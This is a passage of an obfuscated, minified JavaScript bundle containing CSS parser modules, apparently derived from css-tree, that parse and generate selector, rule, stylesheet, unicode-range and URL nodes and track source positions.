this[c1(0xa38)](X['Qx']),this[c1(0xf8e)]===X['zt']?(U=this[c1(0xcc8)](),K=U[c1(0xec2)](),this[c1(0x2cf)](0x0)==X['no']?I=this[c1(0x238)]():hasOwnProperty[c1(0xe04)](this[c1(0xf42)],K)?(this[c1(0x439)](),I=this[c1(0xf42)][K][c1(0xe04)](this),this[c1(0x439)]()):(I=this[c1(0x238)](),I[c1(0x83e)](this[c1(0xef1)](null,!0x1))),this[c1(0xa38)](X['no'])):U=this[c1(0x975)](X['Vy']),{'type':c1(0x997),'loc':this[c1(0x4e5)](N,this[c1(0xe93)]),'name':U,'children':I};}function c(N){const c2=c0;this[c2(0x19e)](X['Qx'],':'),null===N[c2(0x863)]?this[c2(0x19e)](X['Vy'],N[c2(0x4c7)]):(this[c2(0x19e)](X['zt'],N[c2(0x4c7)]+'('),this[c2(0x863)](N),this[c2(0x19e)](X['no'],')'));}},0x866:(O,G,x)=>{'use strict';const c3=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=c3(0xe76),h=c3(0xabd),f={'name':String,'children':[[c3(0xef1)],null]};function k(){const c4=c3,N=this[c4(0xe93)];let U,K,I=null;return this[c4(0xa38)](X['Qx']),this[c4(0xa38)](X['Qx']),this[c4(0xf8e)]===X['zt']?(U=this[c4(0xcc8)](),K=U[c4(0xec2)](),this[c4(0x2cf)](0x0)==X['no']?I=this[c4(0x238)]():hasOwnProperty[c4(0xe04)](this[c4(0xf42)],K)?(this[c4(0x439)](),I=this[c4(0xf42)][K][c4(0xe04)](this),this[c4(0x439)]()):(I=this[c4(0x238)](),I[c4(0x83e)](this[c4(0xef1)](null,!0x1))),this[c4(0xa38)](X['no'])):U=this[c4(0x975)](X['Vy']),{'type':c4(0xe76),'loc':this[c4(0x4e5)](N,this[c4(0xe93)]),'name':U,'children':I};}function c(N){const c5=c3;this[c5(0x19e)](X['Qx'],':'),this[c5(0x19e)](X['Qx'],':'),null===N[c5(0x863)]?this[c5(0x19e)](X['Vy'],N[c5(0x4c7)]):(this[c5(0x19e)](X['zt'],N[c5(0x4c7)]+'('),this[c5(0x863)](N),this[c5(0x19e)](X['no'],')'));}},0xf52:(O,G,x)=>{'use strict';const c7=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x2f;function h(){const c6=a2a;switch(this[c6(0x439)](),this[c6(0xf8e)]){case X['wN']:return this[c6(0xef0)]();case X['zt']:return this[c6(0x824)](this[c6(0xc4a)],this[c6(0x16a)][c6(0xb19)]);default:this[c6(0x8ff)](c6(0x125));}}const f=c7(0xcc1),k={'left':[c7(0xef0),c7(0x824)],'right':[c7(0xef0),c7(0x824),null]};function N(){const c8=c7,K=this[c8(0xe93)],I=h[c8(0xe04)](this);let z=null;return this[c8(0x439)](),this[c8(0xbf3)](E)&&(this[c8(0x5d7)](E),z=h[c8(0xe04)](this)),{'type':c8(0xcc1),'loc':this[c8(0x4e5)](K,this[c8(0xe93)]),'left':I,'right':z};}function U(K){const c9=c7;this[c9(0xe54)](K[c9(0xe8c)]),this[c9(0x19e)](X['_i'],'/'),K[c9(0x3b9)]?this[c9(0xe54)](K[c9(0x3b9)]):this[c9(0xe54)](X['wN'],0x1);}},0xc13:(O,G,x)=>{'use strict';const ca=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);function E(){const cb=a2a;return this[cb(0x2d0)]>0x0&&this[cb(0x680)](-0x1)===X['M$']?this[cb(0x2d0)]>0x1?this[cb(0x7f4)](this[cb(0x2d0)]-0x1):this[cb(0x9fa)]:this[cb(0xe93)];}const h=ca(0xef1),f={'value':String};function k(N,U){const cv=ca,K=this[cv(0x7f4)](this[cv(0x2d0)]);let I;return this[cv(0xfaf)](this[cv(0x2d0)],N||this[cv(0x489)]),I=U&&this[cv(0xe93)]>K?E[cv(0xe04)](this):this[cv(0xe93)],{'type':cv(0xef1),'loc':this[cv(0x4e5)](K,I),'value':this[cv(0xabc)](K,I)};}function c(N){const cH=ca;this[cH(0xe70)](N[cH(0xb86)]);}},0x21d3:(O,G,x)=>{'use strict';const cs=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);function E(){const cO=a2a;return this[cO(0xef1)](this[cO(0x888)],!0x0);}function h(){const cG=a2a,I=this[cG(0xdb6)]();return cG(0xef1)!==I[cG(0xab5)]&&!0x1===this[cG(0x8f6)]&&this[cG(0xf8e)]!==X['X6']&&this[cG(0x8ff)](),I;}const f=cs(0x6a7),k=cs(0x256),N={'prelude':[cs(0xdb6),cs(0xef1)],'block':[cs(0x385)]};function U(){const cx=cs,I=this[cx(0x2d0)],z=this[cx(0xe93)];let M,p;return M=this[cx(0xb3b)]?this[cx(0x2bb)](h,E):E[cx(0xe04)](this,I),p=this[cx(0x385)](!0x0),{'type':cx(0x6a7),'loc':this[cx(0x4e5)](z,this[cx(0xe93)]),'prelude':M,'block':p};}function K(I){const cX=cs;this[cX(0xe54)](I[cX(0xbdc)]),this[cX(0xe54)](I[cX(0x34d)]);}},0x25d9:(O,G,x)=>{'use strict';const cr=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=cr(0xa4d),h={'root':[cr(0xdb6),cr(0xef1),null],'limit':[cr(0xdb6),cr(0xef1),null]};function f(){const cE=cr;let c=null,l=null;this[cE(0x439)]();const N=this[cE(0xe93)];return this[cE(0xf8e)]===X['AJ']&&(this[cE(0x8bd)](),this[cE(0x439)](),c=this[cE(0x2bb)](this[cE(0xdb6)],()=>this[cE(0xef1)](!0x1,!0x0)),this[cE(0x439)](),this[cE(0xa38)](X['no'])),this[cE(0x2cf)](0x0)===X['Vy']&&(this[cE(0x439)](),this[cE(0x832)]('to'),this[cE(0x439)](),this[cE(0xa38)](X['AJ']),this[cE(0x439)](),l=this[cE(0x2bb)](this[cE(0xdb6)],()=>this[cE(0xef1)](!0x1,!0x0)),this[cE(0x439)](),this[cE(0xa38)](X['no'])),{'type':cE(0xa4d),'loc':this[cE(0x4e5)](N,this[cE(0xe93)]),'root':c,'limit':l};}function k(c){const ch=cr;c[ch(0xc19)]&&(this[ch(0x19e)](X['AJ'],'('),this[ch(0xe54)](c[ch(0xc19)]),this[ch(0x19e)](X['no'],')')),c[ch(0x7c8)]&&(this[ch(0x19e)](X['Vy'],'to'),this[ch(0x19e)](X['AJ'],'('),this[ch(0xe54)](c[ch(0x7c8)]),this[ch(0x19e)](X['no'],')'));}},0x96c:(O,G,s)=>{'use strict';const cf=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=cf(0xbaa),X={'children':[[cf(0x387),cf(0xe36),cf(0x4e8),cf(0x9c6),cf(0x997),cf(0xe76),cf(0x653)]]};function E(){const ct=cf,f=this[ct(0xc4a)](this[ct(0x16a)][ct(0xbaa)]);return null===this[ct(0x7c4)](f)&&this[ct(0x8ff)](ct(0x963)),{'type':ct(0xbaa),'loc':this[ct(0x8f9)](f),'children':f};}function h(f){const ck=cf;this[ck(0x863)](f);}},0x13a4:(O,G,x)=>{'use strict';const cc=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=cc(0xdb6),h=cc(0x91c),f={'children':[[cc(0xbaa),cc(0xef1)]]};function k(){const cl=cc,N=this[cl(0x238)]();for(;!this[cl(0x8f6)]&&(N[cl(0x83e)](this[cl(0xbaa)]()),this[cl(0xf8e)]===X['A9']);)this[cl(0x8bd)]();return{'type':cl(0xdb6),'loc':this[cl(0x8f9)](N),'children':N};}function c(N){const cN=cc;this[cN(0x863)](N,()=>this[cN(0x19e)](X['A9'],','));}},0x1bb8:(O,G,x)=>{'use strict';const cU=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac),E=x(0x18bf);const h=cU(0xfba),f={'value':String};function k(){const cK=cU;return{'type':cK(0xfba),'loc':this[cK(0x4e5)](this[cK(0xe93)],this[cK(0x500)]),'value':(0x0,E['D'])(this[cK(0x975)](X['Qf']))};}function c(N){const ci=cU;this[ci(0x19e)](X['Qf'],(0x0,E['l'])(N[ci(0xb86)]));}},0x16dd:(O,G,x)=>{'use strict';const cz=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);const E=0x21;function h(){const cI=a2a;return this[cI(0xef1)](null,!0x1);}const f=cz(0x182),k=cz(0xb75),N={'children':[[cz(0x2ac),cz(0x205),cz(0x13d),cz(0xfb4),cz(0x6a7),cz(0xef1)]]};function U(){const cM=cz,I=this[cM(0xe93)],z=this[cM(0x238)]();let M;for(;!this[cM(0x8f6)];){switch(this[cM(0xf8e)]){case X['M$']:this[cM(0x8bd)]();continue;case X['Mw']:if(this[cM(0x708)](this[cM(0xe93)]+0x2)!==E){this[cM(0x8bd)]();continue;}M=this[cM(0x2ac)]();break;case X['lh']:M=this[cM(0x205)]();break;case X['zG']:M=this[cM(0x13d)]();break;case X['zu']:M=this[cM(0x2bb)](this[cM(0xfb4)],h);break;default:M=this[cM(0x2bb)](this[cM(0x6a7)],h);}z[cM(0x83e)](M);}return{'type':cM(0x182),'loc':this[cM(0x4e5)](I,this[cM(0xe93)]),'children':z};}function K(I){const cp=cz;this[cp(0x863)](I);}},0x839:(O,G,x)=>{'use strict';const cQ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=cQ(0x1d9),h={'declaration':cQ(0x813)};function f(){const cg=cQ,c=this[cg(0xe93)];this[cg(0xa38)](X['AJ']),this[cg(0x439)]();const l=this[cg(0x813)]();return this[cg(0x8f6)]||this[cg(0xa38)](X['no']),{'type':cg(0x1d9),'loc':this[cg(0x4e5)](c,this[cg(0xe93)]),'declaration':l};}function k(c){const cD=cQ;this[cD(0x19e)](X['AJ'],'('),this[cD(0xe54)](c[cD(0x26a)]),this[cD(0x19e)](X['no'],')');}},0x24dc:(O,G,x)=>{'use strict';const cF=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>k,'parse':()=>U,'structure':()=>N});var X=x(0x11ac);const E=0x2a,h=0x7c;function f(){const cB=a2a;this[cB(0xf8e)]!==X['Vy']&&!0x1===this[cB(0xbf3)](E)&&this[cB(0x8ff)](cB(0xab1)),this[cB(0x8bd)]();}const k=cF(0x387),N={'name':String};function U(){const cd=cF,I=this[cd(0xe93)];return this[cd(0xbf3)](h)?(this[cd(0x8bd)](),f[cd(0xe04)](this)):(f[cd(0xe04)](this),this[cd(0xbf3)](h)&&(this[cd(0x8bd)](),f[cd(0xe04)](this))),{'type':cd(0x387),'loc':this[cd(0x4e5)](I,this[cd(0xe93)]),'name':this[cd(0xea3)](I)};}function K(I){const cW=cF;this[cW(0xe70)](I[cW(0x4c7)]);}},0xf7d:(O,G,x)=>{'use strict';const cR=a2a;x['r'](G),x['d'](G,{'generate':()=>g,'name':()=>z,'parse':()=>Q,'structure':()=>M});var X=x(0x11ac);const E=0x2b,f=0x2d,k=0x3f;function N(D,B){const ce=a2a;let F=0x0;for(let W=this[ce(0xe93)]+D;W<this[ce(0x500)];W++){const w=this[ce(0x708)](W);if(w===f&&B&&0x0!==F)return N[ce(0xe04)](this,D+F+0x1,!0x1),-0x1;(0x0,X['tB'])(w)||this[ce(0x8ff)](B&&0x0!==F?ce(0x960)+(F<0x6?ce(0x502):'')+ce(0xf6b):F<0x6?ce(0x581):ce(0xc40),W),++F>0x6&&this[ce(0x8ff)](ce(0x9f2),W);}return this[ce(0x8bd)](),F;}function U(D){const cn=a2a;let B=0x0;for(;this[cn(0xbf3)](k);)++B>D&&this[cn(0x8ff)](cn(0xa2f)),this[cn(0x8bd)]();}function K(D){const cu=a2a;this[cu(0x708)](this[cu(0xe93)])!==D&&this[cu(0x8ff)]((D===E?cu(0xcea):cu(0x960))+cu(0xf6b));}function I(){const cw=a2a;let D=0x0;switch(this[cw(0xf8e)]){case X['wN']:if(D=N[cw(0xe04)](this,0x1,!0x0),this[cw(0xbf3)](k)){U[cw(0xe04)](this,0x6-D);break;}if(this[cw(0xf8e)]===X['fg']||this[cw(0xf8e)]===X['wN']){K[cw(0xe04)](this,f),N[cw(0xe04)](this,0x1,!0x1);break;}break;case X['fg']:D=N[cw(0xe04)](this,0x1,!0x0),D>0x0&&U[cw(0xe04)](this,0x6-D);break;default:if(this[cw(0x5d7)](E),this[cw(0xf8e)]===X['Vy']){D=N[cw(0xe04)](this,0x0,!0x0),D>0x0&&U[cw(0xe04)](this,0x6-D);break;}if(this[cw(0xbf3)](k)){this[cw(0x8bd)](),U[cw(0xe04)](this,0x5);break;}this[cw(0x8ff)](cw(0x6ed));}}const z=cR(0xdea),M={'value':String};function Q(){const cJ=cR,D=this[cJ(0xe93)];return this[cJ(0x832)]('u'),I[cJ(0xe04)](this),{'type':cJ(0xdea),'loc':this[cJ(0x4e5)](D,this[cJ(0xe93)]),'value':this[cJ(0xea3)](D)};}function g(D){const cS=cR;this[cS(0xe70)](D[cS(0xb86)]);}},0x1d78:(O,G,x)=>{'use strict';const cA=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x15b1),E=x(0x18bf),h=x(0x11ac);const f=cA(0xc57),k={'value':String};function N(){const cT=cA,K=this[cT(0xe93)];let I;switch(this[cT(0xf8e)]){case h['s0']:I=X['D'](this[cT(0x975)](h['s0']));break;case h['zt']:this[cT(0x761)](this[cT(0xe93)],this[cT(0x500)],cT(0x665))||this[cT(0x8ff)](cT(0xc07)),this[cT(0xa38)](h['zt']),this[cT(0x439)](),I=E['D'](this[cT(0x975)](h['Qf'])),this[cT(0x439)](),this[cT(0x8f6)]||this[cT(0xa38)](h['no']);break;default:this[cT(0x8ff)](cT(0xd53));}return{'type':cT(0xc57),'loc':this[cT(0x4e5)](K,this[cT(0xe93)]),'value':I};}function U(K){const cj=cA;this[cj(0x19e)](h['s0'],X['l'](K[cj(0xb86)]));}},0x2298:(O,G,s)=>{'use strict';const cZ=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=cZ(0xb19),X={'children':[[]]};function E(){const co=cZ,f=this[co(0xe93)],k=this[co(0xc4a)](this[co(0x16a)][co(0xb19)]);return{'type':co(0xb19),'loc':this[co(0x4e5)](f,this[co(0xe93)]),'children':k};}function h(f){const cq=cZ;this[cq(0x863)](f);}},0x320:(O,G,x)=>{'use strict';const cY=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=Object[cY(0x2a1)]({'type':cY(0x442),'loc':null,'value':'\x20'}),h=cY(0x442),f={'value':String};function k(){const cy=cY;return this[cy(0xa38)](X['M$']),E;}function c(N){const cL=cY;this[cL(0x19e)](X['M$'],N[cL(0xb86)]);}},0x6d7:(Y,b0,b1)=>{'use strict';const cV=a2a;b1['r'](b0),b1['d'](b0,{'AnPlusB':()=>b2[cV(0xad7)],'Atrule':()=>b3[cV(0xad7)],'AtrulePrelude':()=>b4[cV(0xad7)],'AttributeSelector':()=>b5[cV(0xad7)],'Block':()=>b6[cV(0xad7)],'Brackets':()=>b7[cV(0xad7)],'CDC':()=>b8[cV(0xad7)],'CDO':()=>b9[cV(0xad7)],'ClassSelector':()=>bb[cV(0xad7)],'Combinator':()=>ba[cV(0xad7)],'Comment':()=>bv[cV(0xad7)],'Condition':()=>bH[cV(0xad7)],'Declaration':()=>bO[cV(0xad7)],'DeclarationList':()=>bG[cV(0xad7)],'Dimension':()=>bs[cV(0xad7)],'Feature':()=>bx[cV(0xad7)],'FeatureFunction':()=>bX[cV(0xad7)],'FeatureRange':()=>br[cV(0xad7)],'Function':()=>bE[cV(0xad7)],'GeneralEnclosed':()=>bh[cV(0xad7)],'Hash':()=>bf[cV(0xad7)],'IdSelector':()=>bk[cV(0xad7)],'Identifier':()=>bt[cV(0xad7)],'Layer':()=>bc[cV(0xad7)],'LayerList':()=>bl[cV(0xad7)],'MediaQuery':()=>bN[cV(0xad7)],'MediaQueryList':()=>bU[cV(0xad7)],'NestingSelector':()=>bK[cV(0xad7)],'Nth':()=>bi[cV(0xad7)],'Number':()=>bI[cV(0xad7)],'Operator':()=>bz[cV(0xad7)],'Parentheses':()=>bM[cV(0xad7)],'Percentage':()=>bp[cV(0xad7)],'PseudoClassSelector':()=>bQ[cV(0xad7)],'PseudoElementSelector':()=>bg[cV(0xad7)],'Ratio':()=>bD[cV(0xad7)],'Raw':()=>bB[cV(0xad7)],'Rule':()=>bF[cV(0xad7)],'Scope':()=>bd[cV(0xad7)],'Selector':()=>bW[cV(0xad7)],'SelectorList':()=>be[cV(0xad7)],'String':()=>bn[cV(0xad7)],'StyleSheet':()=>bu[cV(0xad7)],'SupportsDeclaration':()=>bw[cV(0xad7)],'TypeSelector':()=>bR[cV(0xad7)],'UnicodeRange':()=>bJ[cV(0xad7)],'Url':()=>bS[cV(0xad7)],'Value':()=>bA[cV(0xad7)],'WhiteSpace':()=>bT[cV(0xad7)]});var b2=b1(0x1a26),b3=b1(0xdc2),b4=b1(0x1a05),b5=b1(0x578),b6=b1(0x39c),b7=b1(0x23c0),b8=b1(0x2305),b9=b1(0x631),bb=b1(0x41c),ba=b1(0x92b),bv=b1(0x1334),bH=b1(0xcbc),bO=b1(0x23d),bG=b1(0x201),bs=b1(0x1fa5),bx=b1(0xe8b),bX=b1(0x753),br=b1(0x752),bE=b1(0x621),bh=b1(0x142),bf=b1(0x2011),bt=b1(0x218a),bk=b1(0x1ee1),bc=b1(0x1454),bl=b1(0x117c),bN=b1(0x2271),bU=b1(0xfc5),bK=b1(0x76a),bi=b1(0x7df),bI=b1(0x6cc),bz=b1(0x1585),bM=b1(0x1cb1),bp=b1(0x2525),bQ=b1(0x6a6),bg=b1(0x866),bD=b1(0xf52),bB=b1(0xc13),bF=b1(0x21d3),bd=b1(0x25d9),bW=b1(0x96c),be=b1(0x13a4),bn=b1(0x1bb8),bu=b1(0x16dd),bw=b1(0x839),bR=b1(0x24dc),bJ=b1(0xf7d),bS=b1(0x1d78),bA=b1(0x2298),bT=b1(0x320);},0x791:(Y,b0,b1)=>{'use strict';b1['r'](b0),b1['d'](b0,{'AnPlusB':()=>b2,'Atrule':()=>b3,'AtrulePrelude':()=>b4,'AttributeSelector':()=>b5,'Block':()=>b6,'Brackets':()=>b7,'CDC':()=>b8,'CDO':()=>b9,'ClassSelector':()=>bb,'Combinator':()=>ba,'Comment':()=>bv,'Condition':()=>bH,'Declaration':()=>bO,'DeclarationList':()=>bG,'Dimension':()=>bs,'Feature':()=>bx,'FeatureFunction':()=>bX,'FeatureRange':()=>br,'Function':()=>bE,'GeneralEnclosed':()=>bh,'Hash':()=>bf,'IdSelector':()=>bk,'Identifier':()=>bt,'Layer':()=>bc,'LayerList':()=>bl,'MediaQuery':()=>bN,'MediaQueryList':()=>bU,'NestingSelector':()=>bK,'Nth':()=>bi,'Number':()=>bI,'Operator':()=>bz,'Parentheses':()=>bM,'Percentage':()=>bp,'PseudoClassSelector':()=>bQ,'PseudoElementSelector':()=>bg,'Ratio':()=>bD,'Raw':()=>bB,'Rule':()=>bF,'Scope':()=>bd,'Selector':()=>bW,'SelectorList':()=>be,'String':()=>bn,'StyleSheet':()=>bu,'SupportsDeclaration':()=>bw,'TypeSelector':()=>bR,'UnicodeRange':()=>bJ,'Url':()=>bS,'Value':()=>bA,'WhiteSpace':()=>bT});var b2=b1(0x1a26),b3=b1(0xdc2),b4=b1(0x1a05),b5=b1(0x578),b6=b1(0x39c),b7=b1(0x23c0),b8=b1(0x2305),b9=b1(0x631),bb=b1(0x41c),ba=b1(0x92b),bv=b1(0x1334),bH=b1(0xcbc),bO=b1(0x23d),bG=b1(0x201),bs=b1(0x1fa5),bx=b1(0xe8b),bX=b1(0x753),br=b1(0x752),bE=b1(0x621),bh=b1(0x142),bf=b1(0x2011),bt=b1(0x218a),bk=b1(0x1ee1),bc=b1(0x1454),bl=b1(0x117c),bN=b1(0x2271),bU=b1(0xfc5),bK=b1(0x76a),bi=b1(0x7df),bI=b1(0x6cc),bz=b1(0x1585),bM=b1(0x1cb1),bp=b1(0x2525),bQ=b1(0x6a6),bg=b1(0x866),bD=b1(0xf52),bB=b1(0xc13),bF=b1(0x21d3),bd=b1(0x25d9),bW=b1(0x96c),be=b1(0x13a4),bn=b1(0x1bb8),bu=b1(0x16dd),bw=b1(0x839),bR=b1(0x24dc),bJ=b1(0xf7d),bS=b1(0x1d78),bA=b1(0x2298),bT=b1(0x320);},0x242f:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>U});var X=x(0x20af);const E={'parse'(){const cm=a2a;return this[cm(0xc85)](this[cm(0xdb6)]());}},h={'parse'(){const cP=a2a;return this[cP(0xc85)](this[cP(0xbaa)]());}},f={'parse'(){const cC=a2a;return this[cC(0xc85)](this[cC(0xc9a)]());}},k={'parse':X['T']},N={'parse'(){const l0=a2a;return this[l0(0xc85)](this[l0(0x681)]());}},U={'dir':f,'has':E,'lang':k,'matches':E,'is':E,'-moz-any':E,'-webkit-any':E,'where':E,'not':E,'nth-child':N,'nth-last-child':N,'nth-last-of-type':N,'nth-of-type':N,'slotted':h,'host':h,'host-context':h};},0x20af:(O,G,s)=>{'use strict';s['d'](G,{'T':()=>X});var x=s(0x11ac);function X(){const l1=a2a,E=this[l1(0x238)]();this[l1(0x439)]();h:for(;!this[l1(0x8f6)];){switch(this[l1(0xf8e)]){case x['Vy']:E[l1(0x83e)](this[l1(0xc9a)]());break;case x['Qf']:E[l1(0x83e)](this[l1(0xfba)]());break;case x['A9']:E[l1(0x83e)](this[l1(0xa0f)]());break;case x['no']:break h;default:this[l1(0x8ff)](l1(0x3d4));}this[l1(0x439)]();}return E;}},0x83b:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'getNode':s(0x1a1e)['A']};},0x1a1e:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>K});var X=x(0x11ac);const E=0x23,h=0x2a,f=0x2b,k=0x2d,N=0x2f,U=0x75;function K(I){const l2=a2a;switch(this[l2(0xf8e)]){case X['Vw']:return this[l2(0xf86)]();case X['A9']:return this[l2(0xa0f)]();case X['AJ']:return this[l2(0x82c)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['hk']:return this[l2(0xfad)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['Qf']:return this[l2(0xfba)]();case X['fg']:return this[l2(0xd6e)]();case X['Ne']:return this[l2(0xef2)]();case X['wN']:return this[l2(0xef0)]();case X['zt']:return this[l2(0x761)](this[l2(0xe93)],this[l2(0x500)],l2(0x665))?this[l2(0xc57)]():this[l2(0x824)](this[l2(0xc4a)],I[l2(0x9c7)]);case X['s0']:return this[l2(0xc57)]();case X['Vy']:return this[l2(0xac4)](this[l2(0xe93)],U)&&this[l2(0xac4)](this[l2(0xe93)]+0x1,f)?this[l2(0xdea)]():this[l2(0xc9a)]();case X['_i']:{const z=this[l2(0x708)](this[l2(0xe93)]);if(z===N||z===h||z===f||z===k)return this[l2(0xa0f)]();z===E&&this[l2(0x8ff)](l2(0x3b4),this[l2(0xe93)]+0x1);break;}}}},0x80b:(O,G,s)=>{'use strict';s['r'](G),s['d'](G,{'AtrulePrelude':()=>x['A'],'Selector':()=>X['A'],'Value':()=>E['A']});var x=s(0x83b),X=s(0xc96),E=s(0x207a);},0xc96:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0x11ac);const X={'onWhiteSpace':function(E,h){const l3=a2a;null!==h[l3(0x455)]&&l3(0x653)!==h[l3(0x455)][l3(0xab5)]&&null!==E&&l3(0x653)!==E[l3(0xab5)]&&h[l3(0x83e)]({'type':l3(0x653),'loc':null,'name':'\x20'});},'getNode':function(){const l4=a2a;switch(this[l4(0xf8e)]){case x['hk']:return this[l4(0x9c6)]();case x['Vw']:return this[l4(0xe36)]();case x['Qx']:return this[l4(0x680)](0x1)===x['Qx']?this[l4(0xe76)]():this[l4(0x997)]();case x['Vy']:return this[l4(0x387)]();case x['wN']:case x['Ne']:return this[l4(0xef2)]();case x['fg']:0x2e===this[l4(0x708)](this[l4(0xe93)])&&this[l4(0x8ff)](l4(0xfcd),this[l4(0xe93)]+0x1);break;case x['_i']:switch(this[l4(0x708)](this[l4(0xe93)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[l4(0x653)]();case 0x2e:return this[l4(0x4e8)]();case 0x2a:case 0x7c:return this[l4(0x387)]();case 0x23:return this[l4(0xe36)]();case 0x26:return this[l4(0xd26)]();}}}};},0x207a:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>k});var X=x(0x1a1e),E=x(0x1dd3),h=x(0x20a0);function f(c){const l5=a2a;return null!==c&&l5(0xa0f)===c[l5(0xab5)]&&('-'===c[l5(0xb86)][c[l5(0xb86)][l5(0x218)]-0x1]||'+'===c[l5(0xb86)][c[l5(0xb86)][l5(0x218)]-0x1]);}const k={'getNode':X['A'],'onWhiteSpace'(c,l){const l6=a2a;f(c)&&(c[l6(0xb86)]='\x20'+c[l6(0xb86)]),f(l[l6(0x455)])&&(l[l6(0x455)][l6(0xb86)]+='\x20');},'expression':E['A'],'var':h['A']};},0xab3:(O,G,s)=>{'use strict';const l9=a2a;s['d'](G,{'A':()=>h});var x=s(0xd15),X=s(0x9f5);function E(f){const l7=a2a,k=f[l7(0x782)],N=k[l7(0x218)],U=k[l7(0x218)]>0x0?(0x0,X['vr'])(k[l7(0x708)](0x0)):0x0,K=(0x0,x['N'])(f[l7(0x48d)],N),I=(0x0,x['N'])(f[l7(0x9d1)],N);let z=f[l7(0x686)],M=f[l7(0x7de)];for(let p=U;p<N;p++){const Q=k[l7(0x708)](p);K[p]=z,I[p]=M++,0xa!==Q&&0xd!==Q&&0xc!==Q||(0xd===Q&&p+0x1<N&&0xa===k[l7(0x708)](p+0x1)&&(p++,K[p]=z,I[p]=M),z++,M=0x1);}K[N]=z,I[N]=M,f[l7(0x48d)]=K,f[l7(0x9d1)]=I,f[l7(0x8dd)]=!0x0;}class h{constructor(f,k,c,l){const l8=a2a;this[l8(0x7bc)](f,k,c,l),this[l8(0x48d)]=null,this[l8(0x9d1)]=null;}[l9(0x7bc)](f='',k=0x0,c=0x1,l=0x1){const lb=l9;this[lb(0x782)]=f,this[lb(0x7a4)]=k,this[lb(0x686)]=c,this[lb(0x7de)]=l,this[lb(0x8dd)]=!0x1;}[l9(0x4e5)](f,k){const la=l9;return this[la(0x8dd)]||E(this),{'source':k,'offset':this[la(0x7a4)]+f,'line':this[la(0x48d)][f],'column':this[la(0x9d1)][f]};}[l9(0x333)](f,k,c){const lv=l9;return this[lv(0x8dd)]||E(this),{'source':c,'start':{'offset':this[lv(0x7a4)]+f,'line':this[lv(0x48d)][f],'column':this[lv(0x9d1)][f]},'end':{'offset':this[lv(0x7a4)]+k,'line':this[lv(0x48d)][k],'column':this[lv(0x9d1)][k]}};}}},0x1f39:(O,G,x)=>{'use strict';const lO=a2a;x['d'](G,{'e':()=>I});var X=x(0xd15),E=x(0x1945),h=x(0x1738),f=x(0xb59);const k=0xffffff,N=0x18,U=new Uint8Array(0x20);function K(z){return 0x0!==U[z];}U[f['zt']]=f['no'],U[f['AJ']]=f['no'],U[f['hk']]=f['Oh'],U[f['X6']]=f['Q0'];class I{constructor(z,M){const lH=a2a;this[lH(0x7bc)](z,M);}[lO(0xa25)](){const lG=lO;this[lG(0x8f6)]=!0x1,this[lG(0x2d0)]=-0x1,this[lG(0xf8e)]=0x0,this[lG(0xe93)]=this[lG(0x9fa)],this[lG(0x500)]=this[lG(0x9fa)];}[lO(0x7bc)](z='',M=()=>{}){const ls=lO,Q=(z=String(z||''))[ls(0x218)],g=(0x0,X['N'])(this[ls(0x316)],z[ls(0x218)]+0x1),D=(0x0,X['N'])(this[ls(0x2f2)],z[ls(0x218)]+0x1);let B=0x0,F=-0x1,W=0x0,w=z[ls(0x218)];this[ls(0x316)]=null,this[ls(0x2f2)]=null,D[ls(0x156)](0x0),M(z,(R,J,S)=>{const A=B++;if(g[A]=R<<N|S,-0x1===F&&(F=J),D[A]=w,R===W){const T=D[w];D[w]=A,w=T,W=U[g[T]>>N];}else K(R)&&(w=A,W=U[R]);}),g[B]=f['LT']<<N|Q,D[B]=B;for(let R=0x0;R<B;R++){const J=D[R];if(J<=R){const S=D[J];S!==R&&(D[R]=S);}else J>B&&(D[R]=B);}this[ls(0x782)]=z,this[ls(0x9fa)]=-0x1===F?0x0:F,this[ls(0x495)]=B,this[ls(0x316)]=g,this[ls(0x2f2)]=D,this[ls(0xa25)](),this[ls(0x8bd)]();}[lO(0x680)](z){const lx=lO;return(z+=this[lx(0x2d0)])<this[lx(0x495)]?this[lx(0x316)][z]>>N:f['LT'];}[lO(0x7b6)](z){const lX=lO;for(let M=this[lX(0x2d0)];M<this[lX(0x495)];M++){const p=this[lX(0x316)][M]>>N;if(p!==f['M$']&&p!==f['Mw']&&0x0==z--)return p;}return f['LT'];}[lO(0x21f)](z){const 